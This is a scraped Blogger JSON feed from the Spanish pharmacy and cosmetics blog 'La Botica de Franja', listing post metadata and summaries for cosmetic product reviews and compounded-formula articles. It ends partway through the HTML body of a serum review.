ANTIPSORÍASICO"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNjcj8Vx47Aq6bazRTGp-9uUJkfZb_gQL9-CJUMRZuADNV_Hu7h_7F3tpLjLqULkAdFEblvDPXtBeGd6h4B69CdEJMDYOuzuMW-GN10BN8UxLPPXAdLnGiO2yUfZozsDY-dua8yYZ7mJju\/s72-w640-h640-c\/0001-15234625920_20210106_210517_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8212881796408525155"},"published":{"$t":"2021-01-19T22:28:00.006+01:00"},"updated":{"$t":"2021-03-01T00:20:51.031+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"PRIMARK | SCRUB LABIAL (REVIEW)"},"summary":{"type":"text","$t":"¡Bueno, bonito y barato! Los exfoliantes labiales están a la orden del día con una popularidad que no para de crecer (y más en los meses del año en los que el frío aprieta). Primark nos trae un scrub\u0026nbsp;labial barato y de sabor agradable que cumple perfectamente su función.🔍QUÉ PROMETE🔍Los beneficios derivados del uso de este tipo de exfoliantes desde su primer uso son:Ayuda a hidratar con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8212881796408525155\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/scrub-primark.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8212881796408525155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8212881796408525155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/scrub-primark.html","title":"PRIMARK | SCRUB LABIAL (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OhGPdP6yp5f7hGQbIYiQcygM-_07O_aeZ4AEjjjsj3QuvzZ5nr4w6eWclaAG-o863zMq7_Q70B6hXDG18tfbROpgAe0UvS04wiBOzKlBFiAO4HdMRmoTL_OFK0QoxM8S8oCGwFvt_c_0\/s72-w640-h640-c\/0001-15240431724_20210107_002518_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8584194115703922970"},"published":{"$t":"2021-01-19T21:33:00.003+01:00"},"updated":{"$t":"2022-01-07T13:25:24.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"THE ORDINARY | PEELING QUÍMICO (REVIEW)"},"summary":{"type":"text","$t":"Rah, rah, rah... ¡aguarrah! No, alejad el aguarrás y seguid leyendo este post si queréis saber más sobre la composición y los efectos a corto plazo del peeling químico Trendy\u0026nbsp;de la marca \"The Ordinary\".Vais a poder comprobar que su popularidad está más que justificada.AMAZON🛒:\u0026nbsp;podéis encontrarlo en Amazon haciendo\u0026nbsp;click AQUÍ🧩COMPOSICIÓN🧩Entre la amplia lista de componentes que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8584194115703922970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/the-ordinary-peeling.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8584194115703922970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8584194115703922970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/the-ordinary-peeling.html","title":"THE ORDINARY | PEELING QUÍMICO (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQNj2Sd9XkNT_rDUHnqweKNOAJ1z92Gygdje9h-myELl2BkJ2faBZOlhncqGJ-Xbz3_1uAVQDuUMTPVJCGAFwWKfn12qqKgA8mN6wAzXWSzJJENp64ytXoSBUxkbl28_Kpji0EVAig_G_u\/s72-w640-h640-c\/Copia+de+%25C3%2593VULOS+DE+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-6674118230688373025"},"published":{"$t":"2021-01-12T22:15:00.001+01:00"},"updated":{"$t":"2021-01-14T21:07:31.766+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"LUSH | CHAMPÚ DE WASABI (REVIEW)"},"summary":{"type":"text","$t":"Sí, como lees... ¡El wasabi sirve para algo más que provocar un par de lágrimas mientras comes sushi!Lush, la marca por excelencia en cosméticos \"handmade\", nos trae este champú vegano\u0026nbsp;con un toque picante y una composición más que interesante.🔍QUÉ PROMETE🔍Por su característica composición, este champú tiene efectos tanto a corto como a largo plazo:Aumento de volumen: efecto inmediato tras"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/6674118230688373025\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/lush-wasabi-champu.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6674118230688373025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6674118230688373025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/lush-wasabi-champu.html","title":"LUSH | CHAMPÚ DE WASABI (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyaYDztAw0VBLO7Wglxl2DbJBd-XCxk7eDrs2_SVdYxBOZ2eRGDXjfibXP4EQ_aOlsCWUVNjdPmdbWy2vm-RGVNeYFDfZ75B5oUDV-fL5oZvS1N5z8r7wcf2aXkLiAC_HrzGhD6zmX0psa\/s72-w640-h640-c\/0001-12810148838_20201107_121830_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-4185986716192545860"},"published":{"$t":"2021-01-04T08:00:00.080+01:00"},"updated":{"$t":"2021-01-04T08:00:00.135+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL"},"summary":{"type":"text","$t":"La psoriasis es una enfermedad inflamatoria de carácter\u0026nbsp;crónico que provoca la acumulación de células que dan lugar a la formación de escamas y manchas. Este crecimiento celular descontrolado causa comezón y, en ocasiones, dolor. Las zonas más comunes del cuerpo en las que puede aparecer son: zona lumbar, codos, rodillas, cuero cabelludo, pies, cara y manos. Sin embargo, también pueden "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/4185986716192545860\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/clobetasol-psoriasi-ungueal.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/4185986716192545860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/4185986716192545860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/clobetasol-psoriasi-ungueal.html","title":"CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6P3ZKBMsimREgWBzRiZDjZBRLSKBn0rI03qZGrs-PnA3o94ysznG0J5GyDUGGkNmsq0m2RsIsC4Ta4Bou_-B69F368snqoqhZ14yUwiF0LMRwJ5gj_reQ-6aAFq2rQWa5hTCR-CZ_Xl7\/s72-w640-h640-c\/0001-12296874359_20201026_110706_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-6639770848013099157"},"published":{"$t":"2020-12-21T08:00:00.010+01:00"},"updated":{"$t":"2020-12-21T08:00:03.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"SISBELA | CREMA ANTI-EDAD (REVIEW)"},"summary":{"type":"text","$t":"¡Buena, bonita y barata! Por allá en el 2017 esta crema anti-age\u0026nbsp;que está disponible en Mercadona\u0026nbsp;generó un gran revuelo en internet, tanto que estuvo agotada durante semanas ¿la razón? una diferencia de unos 50 euros con la misma crema bajo otra marca comercial. Sin embargo ¿merece la pena? Tras usarla durante más de dos años esto es lo que puedo deciros...🔍QUÉ PROMETE🔍Esta crema "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/6639770848013099157\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/sisbela-mercadona.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6639770848013099157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6639770848013099157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/sisbela-mercadona.html","title":"SISBELA | CREMA ANTI-EDAD (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Kf1kJmqE673cCZ8IL0dbbCIvl-KI7un6oHMMfXfJPmmAPGbcd9SnivtGtjB-VlweCFqZu5trU9IkDPfCmZ6l3GCknLZQqdeIbogz3TpsPn1DU5nvkKD-ic81Ywj-YJdjsSAtSEzym6OF\/s72-w640-h640-c\/0001-12217906537_20201018_224818_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-5059157183864360778"},"published":{"$t":"2020-12-15T08:00:00.009+01:00"},"updated":{"$t":"2020-12-15T08:00:00.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"SULFATO DE COBRE | PAPELILLOS"},"summary":{"type":"text","$t":"Hace tiempo ya hablamos en\u0026nbsp;La Botica de Franja sobre la\u0026nbsp;Fórmula Magistral de Sulfato de Cobre\u0026nbsp;en forma de solución acuosa al 0,1 % para el tratamiento del herpes (Herpes simplex) y otras afecciones en piel y mucosas que se pueden obtener en farmacias sin necesidad de receta médica.Sin embargo, un problema que presenta este tipo de presentaciones es su baja caducidad (3 semanas), "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/5059157183864360778\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/papelillos-sulfato-cobre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5059157183864360778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5059157183864360778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/papelillos-sulfato-cobre.html","title":"SULFATO DE COBRE | PAPELILLOS"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWH1DOEZj92UM73PXGN_hAXC3RfMG92N5SOXI44RwOBpNgwB66rWWDP5kLgRNYUmqyeTlv97dmTlxtk5zu2VubPfWp5Z0u8am_Rp_qaxScO-WXEsfTjL6mSHWQ5UmEJfseN0SxjS9yUJv\/s72-w640-h640-c\/0001-12629836895_20201103_110623_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-5849210192718388135"},"published":{"$t":"2020-12-08T22:37:00.002+01:00"},"updated":{"$t":"2020-12-13T21:37:38.871+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"L'OREAL | HYDRA ENERGETIC (REVIEW)"},"summary":{"type":"text","$t":"Si hace tiempo os hablamos del\u0026nbsp;gel hidratante antifatica de Biotherm, hoy toca hablar de su análogo de la línea Men Expert\u0026nbsp;de L'Oreal, un claro ganador en cuanto a precio. Sin embargo, es difícil competir contra el gel de Biotherm en cuanto a eficacia y composición... ¿conseguirá el gel de L'Oreal cumplir con las expectativas? ¡Vamos a desgranar este cremi-gel antifatiga facial!Nota: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/5849210192718388135\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/Loreal-Hydra-Energetic.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5849210192718388135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5849210192718388135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2020\/12\/Loreal-Hydra-Energetic.html","title":"L'OREAL | HYDRA ENERGETIC (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1yup-7UtYAYuMbqya-XTmIdPSUm6Mv_oAq7pDTc0U1LJY-fZbBfBS17aGYs6mkBUAGcD4VaHCGUM75ru8EACYWt65kSjDKoTKe74Y-KmqHwDnUex3L6QbxXJRu8R3HlYzn0aPBTpz_piJ\/s72-w640-h640-c\/0001-11519097110_20201001_004022_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.laboticadefranja.es/feeds/posts/default/-/Cosmetica?alt=json-in-script&max-results=4&callback=jQuery11100551499457665503_1769145099092&_=1769145099093
body_size: 9843
content:
// API callback
jQuery11100551499457665503_1769145099092({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-881814544530849513"},"updated":{"$t":"2026-01-05T17:05:12.659+01:00"},"category":[{"term":"Formulacion Magistral"},{"term":"Cosmetica"},{"term":"Fitoterapia"},{"term":"Nutrición"},{"term":"Otros"},{"term":"Patologías"}],"title":{"type":"text","$t":"La Botica de Franja"},"subtitle":{"type":"html","$t":"Formulación Magistral | Cosméticos | Ciencia | Salud\n  \n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/-\/Cosmetica?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/search\/label\/Cosmetica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/-\/Cosmetica\/-\/Cosmetica?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-9098697995749079584"},"published":{"$t":"2021-07-25T20:37:00.001+02:00"},"updated":{"$t":"2021-07-25T20:37:09.333+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"BEAUTY DROPS | SERUM ANTI-AGE (REVIEW)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;¡¡¡Fuuuuuusión!!! \u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EBeauty Drops\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;nos trae un serum \"anti-age\" económico y bastante resultón formado por la combinación de \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EÁcido Hialurónico\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;y \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;¡Más potente que la fusión de Goku con Vegeta!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #262626;\"\u003E🛒\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EPrimor\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #262626;\"\u003E: producto disponible en tiendas física y en su web.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #262626;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj77t88CpZwODqvaiy245G1gaK-j-ileRfcLbVIeueKswtxgjZKadxZ84vsGB-XGYSC-mJewbdo2bJnB1Tt1UqEmtPh3fjTA_Q3r43cTx5GisgsVBVEw1kvlVrJuZeDAsjGfSuThRjm6xW\/s1080\/20210321_143505_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj77t88CpZwODqvaiy245G1gaK-j-ileRfcLbVIeueKswtxgjZKadxZ84vsGB-XGYSC-mJewbdo2bJnB1Tt1UqEmtPh3fjTA_Q3r43cTx5GisgsVBVEw1kvlVrJuZeDAsjGfSuThRjm6xW\/s16000\/20210321_143505_0000.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🔮\u003Cspan style=\"color: #0c343d;\"\u003EQUÉ PROMETE\u003C\/span\u003E🔮\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi por separado los dos componentes principales de este serum ya se encuentran en numerosos cosméticos \"anti-age\" por sus propiedades, imagina lo que pueden hacer juntos y a una concentración elevada en este serum.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMantiene la piel en un estado óptimo de hidratación.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECombate arrugas y finas líneas de expresión.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlta capacidad antioxidante.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAclara ciertas manchas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnifica el tono...\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🧩\u003Cspan style=\"color: #0c343d;\"\u003ECOMPONENTES\u003C\/span\u003E🧩\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este serum 